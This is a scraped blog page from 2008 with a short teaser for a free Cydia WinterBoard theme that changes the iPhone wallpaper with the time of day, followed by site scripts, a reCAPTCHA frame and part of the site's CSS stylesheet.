<div class="post-info"><span class="date published time" title="2008-08-12T13:12:49-05:00">August 12, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/08/12/time-of-day-winterboard-theme/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/08/timeofday.png" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/08/timeofday.png 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/08/timeofday-160x240.png 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/08/timeofday-200x300.png 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><table border="0" id="table1" align="center">
<tr>
<td align="center"><img src="http://www.appleiphoneschool.com/icons/30x30/cydia.png" hspace="5" vspace="1"/></td>
<td align="center"><strong><span style="font-size:13px;">Available In: Cydia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></strong></td>
<td><img src="http://www.appleiphoneschool.com/icons/30x30/cost.gif" vspace="1"/></td>
<td align="center">
<b><span style="font-size:13px;">Price: Free&nbsp;&nbsp;</span></b></td>
</tr>
</table>
<p><img src="http://www.appleiphoneschool.com/icons/winterboard2.png" vspace="5" hspace="5" align="left" alt="WinterBoard" /> Now, this is really cool! The Time of Day theme available via Cydia changes the wallpaper image based on the time of day! This is a WinterBoard theme so, you will have to have WinterBoard installed before installing Time of Day. Once you have installed the theme, you can go into WinterBoard and select it from the list of files. Then, hit your Home Button and your iPhone or iPod Touch will respring and you will have the Time of Day theme. The theme does not change any icons, they remain as the stock icons but it automatically switches between five wallpapers based on the time of day! It determines the time of day based on the time set on your iPhone or iPod Touch. </p>
<p>In the wee morning hours,  <a href="http://www.appleiphoneschool.com/2008/08/12/time-of-day-winterboard-theme/#more-8110" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/themes/" rel="category tag">themes</a>, <a href="http://www.appleiphoneschool.com/category/winterboard/" rel="category tag">WinterBoard</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/iphone-ipod-touch/" rel="tag">iPhone iPod Touch</a>, <a href="http://www.appleiphoneschool.com/tag/theme/" rel="tag">Theme</a>, <a href="http://www.appleiphoneschool.com/tag/time-of-day/" rel="tag">Time of Day</a>, <a href="http://www.appleiphoneschool.com/tag/winterboard/" rel="tag">WinterBoard</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://www.appleiphoneschool.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-343096672" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">SUBSCRIBE</h4>
			<div class="textwidget"><center><a href="http://twitter.com/iphoneschool" target="_blank title="Follow Us On Twitter"><img width="40" src="/icons/elegant/twitter.png" alt="Follow Us On Twitter" style="margin: 0px 0px 0px 1px"></a><a href="http://www.facebook.com/iphoneschool" title="Facebook Page" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/facebook.png" alt="Facebook Page" style="margin: 0px 1px 0px 1px"></a><a href="http://fusion.google.com/add?source=atgs&feedurl=http%3A//feedproxy.google.com/AppleiPhoneSchool" title="Add to Google Reader" target="_blank" rel="noopener"><img width="40" style="padding-top : 6px;" src="/icons/elegant/google.png" alt="Add to Google Reader" style="margin: 0px 1px 0px 1px"></a><a href="http://feedproxy.google.com/AppleiPhoneSchool" title="Subscribe via RSS" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/rss.png" alt="Subscribe via RSS" style="margin: 0px 1px 0px 1px"></a><a href="http://www.youtube.com/user/iphoneschool" title="YouTube Channel" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/youtube.png" alt="YouTube Channel" style="margin: 0px 1px 0px 1px"></a><a href="http://delicious.com/save" onclick="window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent('http://www.appleiphoneschool.com')+'&amp;title='+encodeURIComponent('Apple iPhone School'),'delicious', 'toolbar=no,width=550,height=550'); return false;" title="Bookmark on Delicious" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/delicious.png" alt="Bookmark on Delicious" style="margin: 0px 1px 0px 1px"></a><!--<a href="/itunes-rss-feeds/" title="Subscribe via iTunes"><img src="/icons/30x30/itunes.png" alt="Subscribe via iTunes" style="margin: 0px 1px 0px 1px"></a><img src="/icons/30x30/comments.png" alt="Email" style="margin: 0px 1px 0px 1px"><a href="http://add.my.yahoo.com/content?url=http://feedproxy.google.com/AppleiPhoneSchool" target="_blank" title="Add to My Yahoo" rel="noopener"><img src="/icons/30x30/yahoo.png" alt="Add to My Yahoo" style="margin: 0px 0px 0px 1px"></a>--></center></div>
		</div></div>
<div id="text-343096675" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2945167545775968"
     data-ad-slot="2727399032"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-343096674" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">JAILBREAK F.A.Q.</h4>
			<div class="textwidget"><a href="/what-is-jailbreaking/">What is jailbreaking?</a><br>

<a href="/why-jailbreak-your-iphone-or-ipod-touch/">Why jailbreak?</a><br>

<a href="/how-to-jailbreak-an-iphone-or-ipod-touch/">How do I jailbreak?</a></div>
		</div></div>
<div id="text-343096683" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Videos</h4>
			<div class="textwidget"><iframe src="http://www.youtube.com/embed/videoseries?list=PLY_BTUTM3CXwJZmmn7AAaHkGXB2dhjbdK" frameborder="0" allowfullscreen></iframe></div>
		</div></div>
<div id="ratings-widget-2" class="widget widget_ratings-widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Top Rated Articles</h4>
<ul>
<li><a href="http://www.appleiphoneschool.com/2015/04/24/apple-watch-app-store-up-and-running/" title="Apple Watch App Store Up and Running">Apple Watch App Store Up and Running</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2014/03/06/five-icon-dock-ios7/" title="Five Icon Dock (iOS7)">Five Icon Dock (iOS7)</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2009/08/05/quicktip-shake-your-iphone-to-undoredo-your-previous-text-edits/" title="QuickTip &ndash; Shake your iPhone to Undo/Redo your Previous Text Edits">QuickTip &ndash; Shake your iPhone to Undo/Redo your Previous Text Edits</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2009/02/04/quicktip-link-preview-in-safari/" title="QuickTip &ndash; Link Preview in Safari">QuickTip &ndash; Link Preview in Safari</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2009/03/05/quicktip-one-tap-zooming-for-images-and-columns-in-safari/" title="QuickTip &ndash; Zooming in Safari">QuickTip &ndash; Zooming in Safari</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
</ul>
</div></div>
<div id="polls-widget-5" class="widget widget_polls-widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Polls</h4>
<div id="polls-81" class="wp-polls">
	<form id="polls_form_81" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_81_nonce" name="wp-polls-nonce" value="8f2143661d" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="81" /></p>
		<p style="display: none;"><input type="hidden" id="poll_multiple_ans_81" name="poll_multiple_ans_81" value="6" /></p>
		<p style="text-align: center;"><h6><strong>What new Apple product do you plan on getting?</strong></h6></p><div id="polls-81-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="checkbox" id="poll-answer-481" name="poll_81" value="481" /> <label for="poll-answer-481">iPhone 8</label></li>
		<li><input type="checkbox" id="poll-answer-482" name="poll_81" value="482" /> <label for="poll-answer-482">iPhone 8 Plus</label></li>
		<li><input type="checkbox" id="poll-answer-483" name="poll_81" value="483" /> <label for="poll-answer-483">iPhone X</label></li>
		<li><input type="checkbox" id="poll-answer-484" name="poll_81" value="484" /> <label for="poll-answer-484">Apple Watch 3 no cellular</label></li>
		<li><input type="checkbox" id="poll-answer-485" name="poll_81" value="485" /> <label for="poll-answer-485">Apple Watch 3 with cellular</label></li>
		<li><input type="checkbox" id="poll-answer-486" name="poll_81" value="486" /> <label for="poll-answer-486">Apple TV 4K</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(81);" onkeypress="poll_result(81);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(81); return false;" onkeypress="poll_result(81); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-81-loading" class="wp-polls-loading"><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="http://www.appleiphoneschool.com/pollsarchive/">Polls Archive</a></li></ul></div></div>
<div id="text-343096680" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AIS Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2945167545775968"
     data-ad-slot="8681957091"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
</div></div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2025 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Child Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="http://www.appleiphoneschool.com/wp-login.php">Log in</a></p></div></div></div></div><script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.appleiphoneschool.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3' id='wp-polls-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/www.appleiphoneschool.com\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/www.appleiphoneschool.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2' id='wp-postratings-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1' id='superfish-args-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1' id='superfish-compat-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g0FFIz9KUhukOon_UpQ7aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762342852677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.appleiphoneschool.com/wp-content/themes/news/style.css?ver=2.1
body_size: 48854
content:
/*
	Theme Name: News Child Theme
	Theme URI: http://www.studiopress.com/themes/news
	Description: News is a two or three column child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 2.1
	
	Tags: black, custom-background, custom-header, custom-menu, featured-images, fixed-width, gray, left-sidebar, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, three-columns, translation-ready, two-columns, white
	
	Template: genesis
	Template Version: 1.8.2

	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Social Icons
* Inner
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* News Green
* News Orange
* News Pink
* News Purple
* News Red
* News Teal
* Responsive Design

*/


/* Import Fonts
------------------------------------------------------------ */

@import url(http://fonts.googleapis.com/css?family=Droid+Sans);
@import url(http://fonts.googleapis.com/css?family=Oswald);


/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	font-weight: normal;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

input {
	color: #333;
	font-family: 'Droid Sans', sans-serif;
}

input,
select,
textarea,
.breadcrumb,
.sticky,
.taxonomy-description {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #0094d2;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background: url(images/bg-light.png);
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	margin: 0 auto;
}


/* Header
------------------------------------------------------------ */

#header {
	background-color: #fff;
	border-left: 0px solid #d5d5d5;
	border-right: 0px solid #d5d5d5;
	border-top: 0px solid #d5d5d5;
	min-height: 110px;
	margin: 0 auto;
	overflow: hidden;
	width: 980px;
}

#title-area {
	float: left;
	overflow: hidden;
	padding: 18px 0 0 20px;
	width: 440px;
}

#title {
	font-family: 'Droid Sans', sans-serif;
	font-size: 54px;
	font-weight: bold;
	line-height: 54px;
	margin: 0;
	text-shadow: 3px 3px #ccc;
	text-transform: uppercase;
}

#title a,
#title a:hover {
	color: #333;
	text-decoration: none;
}

#description {
	color: #999;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

#header .widget-area {
	float: left;
	padding: 14px 0 0;
	width: 493px;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 120px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 232px;
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 980px;
}


/* Navigation Constants
------------------------------------------------------------ */

li:hover ul ul,
li.sfHover ul ul {
	left: -9999px;
}

li:hover,
li.sfHover {
	position: static;
}

li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}


/* Header Right Navigation
------------------------------------------------------------ */

#header ul.menu {
	float: right;
}

#header ul.menu ul {
	float: right;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header ul.menu li {
	float: left;
	list-style-type: none;
	text-transform: uppercase;
}

#header ul.menu li a {
	color: #999;
	display: block;
	font-size: 12px;
	padding: 6px 15px 5px;
	position: relative;
	text-decoration: none;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu .current_page_item a,
#header ul.menu .current-cat a,
#header ul.menu .current-menu-item a {
	color: #0094d2;
}

#header ul.menu li li a,
#header ul.menu li li a:link,
#header ul.menu li li a:visited {
	background-color: #111;
	border: 1px solid #444;
	border-top-width: 0;
	color: #999;
	font-size: 11px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#header ul.menu li li a:hover,
#header ul.menu li li a:active {
	color: #0094d2;
}

#header ul.menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 150px;
	z-index: 9999;
}

#header ul.menu li ul a {
	width: 130px;
}

#header ul.menu li ul ul {
	margin: -33px 0 0 149px;
}

#header ul.menu li:hover>ul,
#header ul.menu li.sfHover ul {
	left: auto;
}


/* Primary Navigation
------------------------------------------------------------ */

#nav {
	background: url(images/bg-dark.png);
	border-left: 0px solid #d5d5d5;
	border-right: 0px solid #d5d5d5;
	clear: both;
	color: #fff;
	font-family: 'Oswald', arial, serif;
	margin: 0 auto;
	overflow: hidden;
	text-transform: uppercase;
	width: 980px;
}

#nav ul {
	float: left;
	width: 100%;
}

#nav li {
	float: left;
	list-style-type: none;
}

#nav li a {
	color: #fff;
	display: block;
	font-size: 14px;
	padding: 9px 15px;
	position: relative;
	text-decoration: none;
}

#nav li a:hover,
#nav li a:active,
#nav .current_page_item a,
#nav .current-cat a,
#nav .current-menu-item a {
	color: #0094d2;
}

#nav li li a,
#nav li li a:link,
#nav li li a:visited {
	background: url(images/bg-dark.png);
	border: 1px solid #444;
	border-top-width: 0;
	color: #fff;
	font-size: 11px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 118px;
}

#nav li li a:hover,
#nav li li a:active {
	color: #0094d2;
}

#nav li ul {
	height: auto;
	left: -9999px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#nav li ul a {
	width: 120px;
}

#nav li ul ul {
	margin: -33px 0 0 139px;
}

#nav li:hover>ul,
#nav li.sfHover ul {
	left: auto;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

#nav li.right {
	float: right;
	font-size: 14px;
	padding: 9px 15px;
}

#nav li.right a {
	background: none;
	border: none;
	color: #fff;
	display: inline;
	text-decoration: none;
}

#nav li.right a:hover {
	color: #0094d2;
	text-decoration: none;
}

#nav li.search {
	padding: 0 10px;
}

#nav li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 20px;
	padding: 7px 0 5px 18px;
}

#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 7px 0 5px 20px;
}


/* Secondary Navigation
------------------------------------------------------------ */

#subnav {
	clear: both;
	font-family: 'Oswald', arial, serif;
	margin: 0 auto;
	overflow: hidden;
	width: 980px;
}

#subnav ul {
	float: left;
	width: 100%;
}

#subnav li {
	float: left;
	list-style-type: none;
}

#subnav li a {
	color: #b4b4b4;
	display: block;
	font-size: 12px;
	padding: 12px 15px 10px;
	position: relative;
	text-decoration: none;
}

#subnav li a:hover,
#subnav li a:active,
#subnav .current_page_item a,
#subnav .current-cat a,
#subnav .current-menu-item a {
	color: #0094d2;
}

#subnav li li a,
#subnav li li a:link,
#subnav li li a:visited {
	background: url(images/bg-light.png);
	border: 1px solid #ccc;
	border-top-width: 0;
	color: #333;
	font-size: 11px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 118px;
}

#subnav li li a:hover,
#subnav li li a:active {
	color: #0094d2;
}

#subnav li ul {
	height: auto;
	left: -9999px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#subnav li ul a {
	width: 120px;
}

#subnav li ul ul {
	margin: -33px 0 0 139px;
}

#subnav li:hover>ul,
#subnav li.sfHover ul {
	left: auto;
}


/* Social Icons
------------------------------------------------------------ */

#subnav li.social-facebook,
#subnav li.social-rss,
#subnav li.social-twitter {
	float: right;
}

#subnav li.social-facebook a,
#subnav li.social-facebook a:hover,
#subnav li.social-rss a,
#subnav li.social-rss a:hover,
#subnav li.social-twitter a,
#subnav li.social-twitter a:hover {
	display: block;
	height: 23px;
	padding: 0;
	text-indent: -9999px;
	width: 23px;
}

#subnav li.social-facebook a,
#subnav li.social-facebook a:hover,
#subnav li.social-rss a,
#subnav li.social-rss a:hover,
#subnav li.social-twitter a,
#subnav li.social-twitter a:hover {
	background: url(images/social-icons.png);
	margin: 10px 10px 0 0;
}

#subnav li.social-rss a,
#subnav li.social-rss a:hover {
	margin: 10px 15px 0 0;
}

#subnav li.social-facebook a {
	background-position: 0 0;
}

#subnav li.social-facebook a:hover {
	background-position: 0 -23px;
}

#subnav li.social-rss a {
	background-position: -46px 0;
}

#subnav li.social-rss a:hover {
	background-position: -46px -23px;
}

#subnav li.social-twitter a {
	background-position: -23px 0;
}

#subnav li.social-twitter a:hover {
	background-position: -23px -23px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	background-color: #fff;
	border-left: 1px solid #d5d5d5;
	border-right: 1px solid #d5d5d5;
	border-bottom: 1px solid #d5d5d5;
	overflow: hidden;
	margin: 0 auto;
	width: 980px;
}

.news-landing #inner {
	margin: 20px auto;
	width: 700px;
}

#inner:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}

.content-sidebar #inner {
	background: url(images/inner-cs.png);
}

.sidebar-content #inner {
	background: url(images/inner-sc.png);
}
	
.content-sidebar-sidebar #inner {
	background: url(images/inner-css.png);
}
	
.sidebar-sidebar-content #inner {
	background: url(images/inner-ssc.png);
}
	
.sidebar-content-sidebar #inner {
	background: url(images/inner-scs.png);
}
	
.full-width-content #inner {
	background: #fff;
}


/* Home Top
------------------------------------------------------------ */

#home-top {
	border-bottom: 1px solid #d5d5d5;
	overflow: hidden;
}

#home-top .border {
	border-bottom: 4px solid #eee;
	overflow: hidden;
}

#home-top .wrap {
	overflow: hidden;
	padding: 20px 25px 15px;
}

#home-top .ui-tabs ul.ui-tabs-nav {
	border-bottom: 1px dotted #ddd;
	margin: 10px 0;
	padding: 0 0 13px;
}

#home-top .ui-tabs ul.ui-tabs-nav li a {
	background-color: #f5f5f5;
	font-weight: bold;
}

#home-top .ui-tabs ul.ui-tabs-nav li a:hover,
#home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a {
	background-color: #00a7ed;
	color: #fff;
}

#home-top .ui-tabs .post {
	background-color: #fff;
	margin: 0;
	padding: 0;
}


/* Home Middle
------------------------------------------------------------ */

#home-middle {
	border-bottom: 1px solid #d5d5d5;
	overflow: hidden;
}

#home-middle .border {
	border-bottom: 4px solid #eee;
	overflow: hidden;
}

#home-middle .wrap {
	overflow: hidden;
	padding: 25px 25px 15px;
}

.home-middle-left {
	float: left;
	width: 290px;
}

.home-middle-right {
	float: right;
	width: 285px;
}


/* Home Bottom
------------------------------------------------------------ */

#home-bottom {
	overflow: hidden;
}

#home-bottom .wrap {
	overflow: hidden;
	padding: 20px 25px 15px;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	border: none;
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 30px;
